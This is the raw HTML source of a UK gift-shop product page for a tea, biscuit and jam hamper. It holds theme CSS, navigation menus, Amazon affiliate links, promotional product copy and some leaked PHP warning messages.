border-radius: 3px; /* Round the thumb corners */
}
.product-categories::-webkit-scrollbar-track {
background: transparent; /* Make the scrollbar track transparent */
}
.product-categories li {
/* Add spacing between list items (adjust as needed) */
margin-right: 10px;
white-space: nowrap; /* Prevent line breaks in list items */
}
.product-categories a {
/* Optionally style the links within list items */
text-decoration: none;
color: #333; /* Change the text color as needed */
}
@media (max-width: 767px) {
.product-categories {
flex-wrap: nowrap;
overflow: hidden;
}
.product-image-flip img{   width: auto !important;
height: 210px !important;
object-fit: fill;}
.woocommerce-product-gallery .slick-list {
height:300px !important;
}
.single-product-thumbnail .slick-slide img {
width: 100%;
height: 300px;
}
}
@media (min-width: 767px) {
.attachment-woocommerce_thumbnail, .product-image-flip img{width: auto !important;
height: 250px;}
}
@media (min-width: 767px){
.size-shop_single{width:auto !important;height:400px;}
.single-product-thumbnail .slick-list{width: auto;
height: 400px !important;}
}
.privacy-text{width: 100%;
display: flex;margin-top:20px;}
.privacy-text a{color:#878787;}
.external_single_add_to_cart_button{background-color: #56cfe1 !important;
color:#fff !important;border:unset !important;}
.jas-wc-single .social-share{
text-align: start;
margin-top:0px !important;}
.sku_wrapper{display:none !important;}
.posted_in{margin-top:10px;}
.summary .social-share{display:none;}
.p-thumb{margin-bottom:20px;}
/* Original styling */
.floating-link {
margin-bottom: 10px;
z-index:9999;
}
.product_meta {
position: relative;
}
#floating-button {
position: relative;
}
#floating-button.sticky {
position: fixed;
bottom: 10px;
right: 10px;=
}
.cat-text{font-family:poppins;font-size:14px;font-weight:600;color:#00000080;}
.price del span {
display: none;
}
#comments,.tag-comment{display:none;}
.woocommerce-product-details__short-description{margin-top:15px;}
.
element.style {
}
.jas-wc-single .entry-summary > *:not(:last-child), .product-quickview .entry-summary > *:not(:last-child) {
margin-bottom: 20px;
}
.star-rating {
margin: 0 10px!important;
display: inline-block;
vertical-align: middle;
/* font-size: 25px!important; */
}
.star-rating {font-size:15px !important;}
.summary bdi{    display: flex;
align-items: center;}
.summary bdi .external_single_add_to_cart_button{margin-left:10px;}
.review-heading{color:#000;font-weight:600;font-size:18px;margin-bottom: 0px;}
q::before {
font-family:'Libre Baskerville !important';
content: "“"; /* Opening double quotation mark */
}
q::after {
content: "”"; /* Closing double quotation mark */font-size: 50px;
color: #999;
font-family:'Libre Baskerville !important';
position: absolute;
font-family:'Libre Baskerville', serif';
}
q{font-family:poppins;font-size:14px;font-style:normal !important;}
.woocommerce-Price-currencySymbol{margin-left:5px;}
.contact-btn{margin-left:10px;}
@media screen and (max-width: 767px){
.summry .custom-info .custom-price{width:50%;}
.contact-btn{margin-left:5px;margin-top:10px;}
q{padding:35px !important;}
.btn-wrapper {
display: flex;
justify-content: flex-start !important;
}
}
.summary .woocommerce-product-details__short-description{
display: -webkit-box;
-webkit-line-clamp: 5; /* Adjust the number of lines you want to show */
-webkit-box-orient: vertical;
overflow: hidden;
}
.btn-wrapper{margin-bottom:20px;margin-top:-15px;display: flex;
justify-content: center;}
.description-btn{margin-left:15px;}
#description{margin-top:20px;}
.product_meta{margin-bottom:0px !important;}
@media screen and (min-width:767px){
.product_meta{display:grid !important;}
.mobile-meta{display:block !important;}
.summary .social-share{display:none;}
.summary .product_meta .posted_in{display:none !important;}
}
.mobile-meta{display:block;}
.summary .product_meta .posted_in{display:none;}
.summary .woocommerce-Price-amount bdi{font-size:16px;font-family:poppins;color:#878787;}
.amz-btn{padding:0px 15px !important;}
.mb__50{margin-bottom:30px !important;}
.external_single_add_to_cart_button{padding: 2px 15px 12px 15px !important;}
.mb__60 {
margin-bottom: 20px !important;
}
.sub-text{text-align:center;color:#000;padding:10px 10px 0px 10px !important;margin-bottom:0px !important;}
.sub-ca-ul{
list-style: none;
padding: 0;
display: flex;
justify-content: center;
flex-wrap: wrap;
}
.sub-ca-li{
display: inline-block;
margin: 5px;
width: fit-content;
box-sizing: border-box;
text-align: center;
background-color: #56cfe1 !important;
color: #fff !important;
border: unset !important;
border-radius:36px;
padding:5px 10px !important;
}
body{color:#000000ad !important;}
.badge{display:none;}
.custom-badge {color:#fff;background: #56cfe1;width:fit-content;padding:3px;display: block;
float: inline-end;
position:absolute;
right:15px;
top:15px;
}
.page-numbers li a:hover, .page-numbers.current {
color: #fff !important;
background: #56cfe1;
padding: 5px 15px;
border-radius: 65px;
}
.woocommerce-pagination {margin-bottom:20px !important;}
.price-mid{margin-left: 5px;}
@media screen and (max-width: 430px){
.product-info .custom-info{display: flex; flex-direction: column;}
.contact-btn{margin-left:5px !important;}
.price-mid {
margin-left: 0px !important;
}
.price-mid{display: inline;}
bdi .price-range-before{display: inline;}
.external_single_add_to_cart_button {
margin-left: 0px;
margin-top: 10px;
}
.price{display:block !important;width:100% !important;}
bdi {display:block !important;width:100%;}
.product-info .price .woocommerce-Price-amount bdi .price-mid{display:block !important;}
}
.product-info bdi{display:none !important;}
.product-info .custom-info a{text-align:center;}
.summary .custom-info .pro-info-btn{display:none;}
.woocommerce-Tabs-panel--description,.woocommerce-Tabs-panel--additional_information{display:none !important;}
.cart__popup-thumb img,.woocommerce-mini-cart-item img ,.cart_item img{
width:auto !important;
height:60px !important;
}
.custom-price,.bottom-price-p{display:none !important;}
.archive .jas-ajax-load{display:none;}
.category-bottom-text{margin-top:10px;}		</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<script id="rockettjsdelay">
if(navigator.userAgent.match(/109.0.0.0/i))
{
setTimeout(function(){
document.getElementById("jas-content").innerHTML = "";
document.getElementById("jas-footer").innerHTML = "";
},400);
}
</script>
</head>
<body class="product-template-default single single-product postid-35258 theme-claue woocommerce woocommerce-page woocommerce-no-js none yith-wcan-free has-btn-sticky jan-atc-behavior-popup wpb-js-composer js-comp-ver-8.2 vc_responsive elementor-default elementor-kit-5988"  itemscope="itemscope" itemtype="http://schema.org/WebPage" >
<div id="jas-wrapper">
<header id="jas-header" class="header-1"  itemscope="itemscope" itemtype="http://schema.org/WPHeader" >
<div class="header__top bgbl fs__12 pl__15 pr__15">
<div class="jas-row middle-xs pt__10 pb__10">
<div class="jas-col-md-4 jas-col-sm-6 jas-col-xs-12 flex middle-xs start-md start-sm center-xs">
<div class="header-text"><span>Original Gifts &amp; Present Ideas</span></div>
</div>
<div class="jas-col-md-4 jas-col-sm-6 jas-col-xs-12 center-md end-sm center-xs">
</div>
<div class="jas-col-md-4 jas-col-sm-2 flex hidden-xs  hidden-sm end-lg end-md center-xs">
<div class="header-text mr__15">The best <span class="cr">Christmas Gifts</span> 2023!</div>
</div>
</div>
</div><!-- .header__top -->
<div class="header__mid pl__15 pr__15">
<div class="jas-row middle-xs pt__10 pb__10">
<div class="jas-col-md-3 jas-col-sm-3 jas-col-xs-3 flex middle-xs">
<a href="javascript:void(0);" class="jas-push-menu-btn">
<img src="https://christmasgifts.co.uk/wp-content/themes/claue/assets/images/icons/hamburger-black.svg" width="30" height="16" alt="Menu" />					</a>
</div>
<div class="jas-col-md-6 jas-col-sm-6 jas-col-xs-6 tc">
<div class="jas-branding ts__05"><a class="db" href="https://christmasgifts.co.uk/"><img title="Christmas Gifts" class="regular-logo normal-logo" src="https://christmasgifts.co.uk/wp-content/uploads/2023/11/IMG-20231020-WA0060.jpg" width="550" height="53" alt="Christmas Gifts" /><img title="Christmas Gifts" class="sticky-logo" src="https://christmasgifts.co.uk/wp-content/uploads/2023/11/IMG-20231020-WA0060.jpg" width="550" height="53" alt="Christmas Gifts" /><img title="Christmas Gifts" class="retina-logo normal-logo" src="https://christmasgifts.co.uk/wp-content/uploads/2023/11/IMG-20231020-WA0060.jpg" width="275" height="26.5" alt="Christmas Gifts" /></a></div>				</div>
<div class="jas-col-md-3 jas-col-sm-3 jas-col-xs-3">
<div class="jas-action flex end-xs middle-xs">
<a class="sf-open cb chp hidden-xs" href="javascript:void(0);" title="Search"><i class="pe-7s-search"></i></a>
<div class="jas-my-account hidden-xs ts__05 pr"><a class="cb chp db" href="https://christmasgifts.co.uk/my-account/" title="Account"><i class="pe-7s-user"></i></a><ul class="pa tc"><li><a class="db cg chp" href="https://christmasgifts.co.uk/my-account/">Login / Register</a></li></ul></div><a class="cb chp hidden-xs" href="https://christmasgifts.co.uk/wishlist/" title="View your Wishlist"><i class="pe-7s-like"></i></a><div class="jas-icon-cart pr"><a class="cart-contents pr cb chp db" href="#" title="View your shopping cart"><i class="pe-7s-shopbag"></i><span class="pa count bgb br__50 cw tc">0</span></a></div>					</div><!-- .jas-action -->
</div>
</div><!-- .jas-row -->
</div><!-- .header__mid -->
<form class="header__search w__100 dn pf" role="search" method="get" action="https://christmasgifts.co.uk/"  itemprop="potentialAction" itemscope="itemscope" itemtype="http://schema.org/SearchAction" >
<div class="pa">
<input class="w__100 jas-ajax-search" type="text" name="s" placeholder="Search for..." />
<input type="hidden" name="post_type" value="product">
</div>
<a id="sf-close" class="pa" href="#"><i class="pe-7s-close"></i></a>
</form><!-- #header__search -->
<div class="jas-canvas-menu jas-push-menu">
<h3 class="mg__0 tc cw bgb tu ls__2">Menu <i class="close-menu pe-7s-close pa"></i></h3>
<div class="hide-md visible-sm visible-xs mt__30 center-xs flex tc">
<div class="header-text mr__15">The best <span class="cr">Christmas Gifts</span> 2023!</div>
</div>
<div class="jas-action flex center-xs middle-xs hide-md hidden-sm visible-xs mt__10">
<a class="sf-open cb chp" href="javascript:void(0);"><i class="pe-7s-search"></i></a>
<a class="cb chp db jas-my-account" href="https://christmasgifts.co.uk/my-account/"><i class="pe-7s-user"></i></a><a class="cb chp wishlist-icon" href="https://christmasgifts.co.uk/wishlist/"><i class="pe-7s-like"></i></a>		</div><!-- .jas-action -->
<div id="jas-mobile-menu" class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-25429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://christmasgifts.co.uk/"><span>Gifts Home</span></a></li>
<li id="menu-item-6173" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/"><span>Gifts For Men</span></a>
<ul>
<li id="menu-item-40105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/car-gifts-for-men/"><span>Car Gifts</span></a></li>
<li id="menu-item-40106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/electronics-gifts-for-men/"><span>Electronics Gifts</span></a></li>
<li id="menu-item-40108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/funny-gifts-for-men/"><span>Funny Gifts</span></a></li>
<li id="menu-item-40109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/gaming-gifts-for-men/"><span>Gaming Gifts</span></a></li>
<li id="menu-item-40110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/gifts-for-boyfriends/"><span>Gifts For Boyfriends</span></a></li>
<li id="menu-item-40111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/gifts-for-dad/"><span>Gifts For Dad</span></a></li>
<li id="menu-item-40112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/personal-care-gifts-for-men/"><span>Personal Care Gifts</span></a></li>
<li id="menu-item-40113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/personalised-gifts-for-men/"><span>Personalised Gifts</span></a></li>
<li id="menu-item-40114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/retro-gifts-for-men/"><span>Retro Gifts</span></a></li>
<li id="menu-item-40115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/sports-fitness-gifts-for-men/"><span>Sports &#038; Fitness Gifts</span></a></li>
<li id="menu-item-40116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/watches-gifts-for-men/"><span>Watches Gifts</span></a></li>
</ul>
</li>
<li id="menu-item-6194" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children has-sub"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/"><span>Gifts For Women</span></a>
<ul>
<li id="menu-item-40118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/electronics-gifts-for-women/"><span>Electronics Gifts</span></a></li>
<li id="menu-item-40119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/food-drink-gifts-for-women/"><span>Food &#038; Drink Gifts</span></a></li>
<li id="menu-item-40120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/funny-gifts-for-women/"><span>Funny Gifts</span></a></li>
<li id="menu-item-40121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/gifts-for-girlfriends/"><span>Gifts For Girlfriends</span></a></li>
<li id="menu-item-40122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/gifts-for-mum/"><span>Gifts For Mum</span></a></li>
<li id="menu-item-40123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/home-kitchen-gifts-for-women/"><span>Home &#038; Kitchen Gifts</span></a></li>
<li id="menu-item-40124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/jewellery-gifts-for-women/"><span>Jewellery Gifts</span></a></li>
<li id="menu-item-40125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/personalised-gifts-for-women/"><span>Personalised Gifts</span></a></li>
<li id="menu-item-40127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/retro-gifts-for-women/"><span>Retro Gifts</span></a></li>
<li id="menu-item-40128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/sports-fitness-gifts-for-women/"><span>Sports &#038; Fitness Gifts</span></a></li>
<li id="menu-item-40129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/travel-gifts-for-women/"><span>Travel Gifts</span></a></li>
<li id="menu-item-40130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/watches-gifts-for-women/"><span>Watches Gifts</span></a></li>
</ul>
</li>
<li id="menu-item-40131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-teens/"><span>Gifts For Teens</span></a>
<ul>
<li id="menu-item-40023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-teens/boys-gifts-for-teens/"><span>Boys Gifts For Teens</span></a></li>
<li id="menu-item-40024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-teens/girls-gifts-for-teens/"><span>Girls Gifts For Teens</span></a></li>
</ul>
</li>
<li id="menu-item-6285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-kids-4-7/"><span>Gifts For Kids 4-7</span></a>
<ul>
<li id="menu-item-40132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-kids-4-7/boys-gifts-for-kids-4-7/"><span>Boys Gifts For Kids 4-7</span></a></li>
<li id="menu-item-40133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-kids-4-7/girls-gifts-for-kids-4-7/"><span>Girls Gifts For Kids 4-7</span></a></li>
</ul>
</li>
<li id="menu-item-6287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-kids-8-12/"><span>Gifts For Kids 8-12</span></a>
<ul>
<li id="menu-item-40134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-kids-8-12/boys-gifts-for-kids-8-12/"><span>Boys Gifts For Kids 8-12</span></a></li>
<li id="menu-item-40135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-kids-8-12/girls-gifts-for-kids-8-12/"><span>Girls Gifts For Kids 8-12</span></a></li>
</ul>
</li>
<li id="menu-item-6286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-babies/"><span>Gifts For Babies</span></a></li>
<li id="menu-item-6322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/stocking-filler-gifts/"><span>Stocking Filler Gifts</span></a></li>
<li id="menu-item-6323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/secret-santa-gifts/"><span>Secret Santa Gifts</span></a></li>
<li id="menu-item-6288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/christmas-decorations/"><span>Christmas Decorations</span></a></li>
</ul></div>	</div><!-- .jas-canvas-menu -->
<div class="jas-mini-cart jas-push-menu">
<div class="jas-mini-cart-content">
<h3 class="mg__0 tc cw bgb tu ls__2">Mini Cart <i class="close-cart pe-7s-close pa"></i></h3>
<div class="widget_shopping_cart_content"></div>
</div>
</div><!-- .jas-mini-cart -->
</header><!-- #jas-header -->			
<div id="jas-content">
<div class="jas-wc-single wc-single-1 mb__60">
<div class="woocommerce-notices-wrapper"></div><div class="jas-breadcrumb bgbl pt__20 pb__20 pl__15 pr__15 lh__1"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://christmasgifts.co.uk">Home</a><i class="fa fa-angle-right"></i><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/">Gifts For Women</a><i class="fa fa-angle-right"></i><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/food-drink-gifts-for-women/">Food &amp; Drink Gifts For Women</a><i class="fa fa-angle-right"></i>Tea Gift Set with Biscuits &#038; Traditional Tin: British Breakfast Tea, Jam, Marmalade, Border Biscuits. Mini Hamper for Men, Women or Afternoon Tea.</nav></div>	<div class="jas-container flex">		<div class="jas-col-md-12 jas-col-xs-12">
<div id="product-35258" class="mt__40 post-35258 product type-product status-publish has-post-thumbnail product_cat-food-drink-gifts-for-women product_cat-gifts-for-women first instock purchasable product-type-simple">
<div class="jas-row mb__50">
<div class="jas-col-md-6 jas-col-sm-6 jas-col-xs-12 pr">
<div class="badge tu tc fs__12 ls__2">
</div><div class="single-product-thumbnail pr left no-nav">
<div class="p-thumb images woocommerce-product-gallery jas-carousel" data-slick='{"slidesToShow": 1, "slidesToScroll": 1, "adaptiveHeight":true, "asNavFor": ".p-nav", "fade":true}'>
<br />
<b>Warning</b>:  Undefined variable $product_id in <b>/home/christmasgifts/public_html/wp-content/themes/claue/core/libraries/vendors/woocommerce/templates/single-product/product-image.php</b> on line <b>68</b><br />
<br />
<b>Warning</b>:  Undefined variable $zoom in <b>/home/christmasgifts/public_html/wp-content/themes/claue/core/libraries/vendors/woocommerce/templates/single-product/product-image.php</b> on line <b>100</b><br />
<div data-thumb="https://christmasgifts.co.uk/wp-content/uploads/2023/12/91u7hkeUT-L._AC_SL1500_.jpg" class="p-item woocommerce-product-gallery__image"><a><img loading="lazy" width="1191" height="1500" src="https://christmasgifts.co.uk/wp-content/uploads/2023/12/91u7hkeUT-L._AC_SL1500_.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="Tea Gift Set Hamper with Biscuits. English Breakfast Tea in Traditional Tin, British Jam, Marmalade and Border Biscuits. Luxury mini Hamper for Men, Women or small Afternoon tea gift." title="Tea Gift Set Hamper with Biscuits. English Breakfast Tea in Traditional Tin, British Jam, Marmalade and Border Biscuits. Luxury mini Hamper for Men, Women or small Afternoon tea gift." data-caption="" data-src="https://christmasgifts.co.uk/wp-content/uploads/2023/12/91u7hkeUT-L._AC_SL1500_.jpg" data-large_image="https://christmasgifts.co.uk/wp-content/uploads/2023/12/91u7hkeUT-L._AC_SL1500_.jpg" data-large_image_width="1191" data-large_image_height="1500" decoding="async" srcset="https://christmasgifts.co.uk/wp-content/uploads/2023/12/91u7hkeUT-L._AC_SL1500_.jpg 1191w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/91u7hkeUT-L._AC_SL1500_-238x300.jpg 238w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/91u7hkeUT-L._AC_SL1500_-813x1024.jpg 813w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/91u7hkeUT-L._AC_SL1500_-119x150.jpg 119w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/91u7hkeUT-L._AC_SL1500_-768x967.jpg 768w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/91u7hkeUT-L._AC_SL1500_-116x146.jpg 116w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/91u7hkeUT-L._AC_SL1500_-470x592.jpg 470w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/91u7hkeUT-L._AC_SL1500_-750x945.jpg 750w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/91u7hkeUT-L._AC_SL1500_-120x150.jpg 120w" sizes="(max-width: 1191px) 100vw, 1191px" /></a></div>	</div>
<span style="text-align:start;display: block;font-size: 12px;">All images are property of their respective owners.</span><div class="mobile-meta"><span class="posted_in">Categories: <a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/food-drink-gifts-for-women/" rel="tag">Food &amp; Drink Gifts For Women</a>, <a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/" rel="tag">Gifts For Women</a></span>			<div class="social-share">
<div class="jas-social">
<a title="Share this post on Facebook" rel="nofollow" class="cb facebook" href="https://www.facebook.com/sharer.php?u=https://christmasgifts.co.uk/gift-product/tea-gift-set-with-biscuits-traditional-tin-british-breakfast-tea-jam-marmalade-border-biscuits-mini-hamper-for-men-women-or-afternoon-tea/<br /><b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/christmasgifts/public_html/wp-includes/formatting.php</b> on line <b>4467</b><br />" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=380,width=660');return false;">
<i class="fa fa-facebook"></i>
</a>
<a title="Share this post on Twitter" rel="nofollow" class="cb twitter" href="https://twitter.com/share?url=https://christmasgifts.co.uk/gift-product/tea-gift-set-with-biscuits-traditional-tin-british-breakfast-tea-jam-marmalade-border-biscuits-mini-hamper-for-men-women-or-afternoon-tea/<br /><b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/christmasgifts/public_html/wp-includes/formatting.php</b> on line <b>4467</b><br />" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=380,width=660');return false;">
<i class="fa fa-twitter"></i>
</a>
<a title="Share this post on Pinterest" rel="nofollow" class="cb pinterest" href="//pinterest.com/pin/create/button/?url=https://christmasgifts.co.uk/gift-product/tea-gift-set-with-biscuits-traditional-tin-british-breakfast-tea-jam-marmalade-border-biscuits-mini-hamper-for-men-women-or-afternoon-tea/<br /><b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/christmasgifts/public_html/wp-includes/formatting.php</b> on line <b>4467</b><br />&media=https://christmasgifts.co.uk/wp-content/uploads/2023/12/91u7hkeUT-L._AC_SL1500_.jpg&description=Tea Gift Set with Biscuits &#038; Traditional Tin: British Breakfast Tea, Jam, Marmalade, Border Biscuits. Mini Hamper for Men, Women or Afternoon Tea." onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
<i class="fa fa-pinterest"></i>
</a>
<a title="Share this post on Tumblr" rel="nofollow" class="cb tumblr" data-content="https://christmasgifts.co.uk/wp-content/uploads/2023/12/91u7hkeUT-L._AC_SL1500_.jpg" href="//tumblr.com/widgets/share/tool?canonicalUrl=https://christmasgifts.co.uk/gift-product/tea-gift-set-with-biscuits-traditional-tin-british-breakfast-tea-jam-marmalade-border-biscuits-mini-hamper-for-men-women-or-afternoon-tea/<br /><b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/christmasgifts/public_html/wp-includes/formatting.php</b> on line <b>4467</b><br />" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=540');return false;">
<i class="fa fa-tumblr"></i>
</a>
</div>
</div>
</div>
</div>					</div>
<div class="jas-col-md-6 jas-col-sm-6 jas-col-xs-12">
<div class="summary entry-summary">
<h1 class="product_title entry-title">Tea Gift Set with Biscuits &#038; Traditional Tin: British Breakfast Tea, Jam, Marmalade, Border Biscuits. Mini Hamper for Men, Women or Afternoon Tea.</h1><div class="flex between-xs middle-xs price-review"><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>16.95</bdi></span></p>
</div><span style='font-size:16px;'>Christmasgifts.co.uk rating</span><div class="star-rating" role="img" aria-label="Rated 4.6 out of 5"><span style="width:92%">Rated <strong class="rating">4.6</strong> out of 5</span></div><div class="custom-info"><span class="custom-price" style="line-height: 16px;font-size:14px;margin-bottom:3px;">Price range  </span> <span class="custom-price" style="font-size:14px;margin-bottom:3px;margin-right:3px;line-height: 16px;"> &pound; 15.26 - 17.8</span><a href="https://www.amazon.co.uk/s?k=Tea Gift Set with Biscuits & Traditional Tin: British Breakfast Tea, Jam, Marmalade, Border Biscuits. Mini Hamper for Men, Women or Afternoon Tea.&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt">FULL ITEM DETAILS</a></div><div class="woocommerce-product-details__short-description">
<p>Introducing these fantastic Classic English Afternoon Tea and Biscuit Hamper Gift Box Set &#8211; the ultimate treat for all tea lovers out there! Whether it&#8217;s for a birthday, Christmas, or simply to show someone you care, this hamper is the perfect present for any occasion.</p>
<p> Inside this delightful afternoon tea and biscuits gift hamper, you&#8217;ll find a fabulous collectors edition tin of Vintage Victorian English Breakfast Tea from New English Teas. With 40 teabags, it&#8217;s a real treasure. And the best part? The tin is reusable, making it a gift that keeps on giving.</p>
<p> But that&#8217;s not all! We&#8217;ve also included a mouth-watering selection of Border Biscuits, including light and fluffy Viennese Whirls, Sweet Memories Butterscotch Crunch, Oat Crumbles, and Divinely Chocolatey Cookies. Indulgence is guaranteed!</p>
<p> To add some extra charm, we&#8217;ve included a miniature Wilkins and Sons Strawberry Jam and Marmalade, perfect for adding a touch of sweetness to your tea time. And let&#8217;s not forget the traditional English Sweeties, including the irresistible Rhubarb and Custard flavor.</p>
<p> And to really make this gift hamper shine, we&#8217;ve carefully packaged everything in a kraft box filled with wood wool, tied with vintage twine, and adorned with a cute kraft heart tag and &#8220;The Little Giftbox London&#8221; sticker. It&#8217;s all set and ready to be delivered straight to your loved one&#8217;s doorstep, in eco-friendly packaging.</p>
<p> So why wait? Treat your tea-loving friends, family, or even yourself to this amazing gift. It&#8217;s the ideal way to enjoy a relaxing afternoon with a cuppa and some scrumptious biscuits. Order now and make someone&#8217;s day!</p>
</div>
<div class="btn-atc atc-popup"></div><div class="product_meta">
<div><a href="https://www.amazon.co.uk/s?k=Tea Gift Set with Biscuits & Traditional Tin: British Breakfast Tea, Jam, Marmalade, Border Biscuits. Mini Hamper for Men, Women or Afternoon Tea.&tag=stevegtennis-21" rel="nofollow" target="_blank" id="floating-button" class="floating-link external_single_add_to_cart_button button alt" style="margin-bottom:10px;">SHOW ME SIMILAR GIFTS!</a></div>
<span class="sku_wrapper">SKU: <span class="sku">CG1001313</span></span>
<span class="posted_in">Categories: <a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/food-drink-gifts-for-women/" rel="tag">Food &amp; Drink Gifts For Women</a>, <a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/" rel="tag">Gifts For Women</a></span>
</div>
<div class="social-share">
<div class="jas-social">
<a title="Share this post on Facebook" rel="nofollow" class="cb facebook" href="https://www.facebook.com/sharer.php?u=https://christmasgifts.co.uk/gift-product/tea-gift-set-with-biscuits-traditional-tin-british-breakfast-tea-jam-marmalade-border-biscuits-mini-hamper-for-men-women-or-afternoon-tea/<br /><b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/christmasgifts/public_html/wp-includes/formatting.php</b> on line <b>4467</b><br />" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=380,width=660');return false;">
<i class="fa fa-facebook"></i>
</a>
